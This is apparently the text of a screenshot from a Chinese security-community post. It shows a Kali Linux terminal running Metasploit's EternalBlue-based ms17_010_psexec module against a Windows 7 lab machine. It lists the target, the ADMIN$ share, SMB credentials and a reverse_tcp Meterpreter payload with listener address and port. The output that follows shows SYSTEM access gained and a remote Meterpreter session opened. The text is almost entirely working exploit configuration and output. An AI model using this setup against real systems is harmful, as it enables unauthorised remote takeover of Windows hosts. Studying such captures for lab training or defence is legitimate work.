 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
RHOST 192.168.253.135 yes The target address
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a norm
SMBDomain . no The Windows domain to use for authentication
SMBPass toor no The password for the specified username
SMBUser plcky no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.253.138 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.253.138:4444
[*] 192.168.253.135:445 - Target OS: Windows 7 Home Basic 7601 Service Pack 1
[*] 192.168.253.135:445 - Built a write-what-where primitive...
[+] 192.168.253.135:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.253.135:445 - Selecting PowerShell target
[*] 192.168.253.135:445 - Executing the payload...
[+] 192.168.253.135:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.253.135
[*] Meterpreter session 8 opened (192.168.253.138:4444 -> 192.168.253.135:49159) at 2018-03-05 14:00:16 +0800
meterpreter >
先知社区